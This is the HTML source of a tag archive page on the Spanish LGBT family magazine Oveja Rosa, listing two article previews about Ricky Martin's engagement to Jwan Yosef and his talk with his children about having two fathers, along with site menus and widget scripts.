				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/muere-alexis-arquette-actriz-activista-trans/" class="mask-img">
				<img width="480" height="315" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/09/david-patricia-alexis-arquette.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/09/david-patricia-alexis-arquette.jpg 640w, https://ovejarosa.com/wp-content/uploads/2016/09/david-patricia-alexis-arquette-600x394.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/muere-alexis-arquette-actriz-activista-trans/">Muere Alexis Arquette, actriz y activista trans</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div class="block-title-wrap archive-block-title cb-section-header wrap archive-block-title-color-2"><div class="block-title-inner side-spacing" style="border-bottom-color:#e95ca3"><div class="block-title"><h1 class="title">ricky martin boda</h1></div></div></div><div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<span>ricky martin boda</span>
								</div>
									</div>
	</div>
	<div id="cb-content" class="site-content clearfix wrap side-spacing content-bg sb--right">
	<div class="tipi-cols clearfix">
		<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
			<div id="block-wrap-87101" class="block-wrap block-wrap-bs-1 block-to-see block-wrap-classic clearfix block-css-87101 side-spacing--boxed block-is-archive block-archive-skin-11" data-id="87101"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block">		<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-14411 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-hijos tag-famosos-gays tag-hijos-padres-gays tag-mateo tag-ricky-martin-boda tag-valentino">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ricky-martin-le-cuenta-hijos-tienen-dos-papas/" class="mask-img">
				<img width="360" height="228" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/01/ricky-martin-y-sus-hijos.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/01/ricky-martin-y-sus-hijos.jpg 1960w, https://ovejarosa.com/wp-content/uploads/2018/01/ricky-martin-y-sus-hijos-600x380.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/01/ricky-martin-y-sus-hijos-768x486.jpg 768w, https://ovejarosa.com/wp-content/uploads/2018/01/ricky-martin-y-sus-hijos-1024x648.jpg 1024w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ricky-martin-le-cuenta-hijos-tienen-dos-papas/">Ricky Martin le cuenta a sus hijos por qué tienen dos papás</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 87</span></div><div class="excerpt body-color">A Ricky Martin le ha llegado el momento por el que toda familia LGTB pasa en un momento u otro. Y<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-10880 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ellen-degneres tag-jwan-yosef tag-matteo-y-valentino tag-ricky-martin tag-ricky-martin-boda tag-se-casan tag-the-ellen-show">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ricky-martin-se-casa-asi-le-pidio-matrimonio-novio/" class="mask-img">
				<img width="347" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/11/jwan-yosef-ricky-martin.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/11/jwan-yosef-ricky-martin.jpg 870w, https://ovejarosa.com/wp-content/uploads/2016/11/jwan-yosef-ricky-martin-600x414.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/11/jwan-yosef-ricky-martin-768x531.jpg 768w" data-lazy-sizes="(max-width: 347px) 100vw, 347px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ricky-martin-se-casa-asi-le-pidio-matrimonio-novio/">Ricky Martin se casa, y así le pidió matrimonio a su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 10</span></div><div class="excerpt body-color">Ricky Martin (44 años) es uno de los hombres gais más influyentes del mundo. Y el padre gay más famoso<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
		</div>			<div class="pagination tipi-xs-12 font-2">
						</div>
			</div></div></div>		</div>
		<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
	</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "",
					"name": "ricky martin boda"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
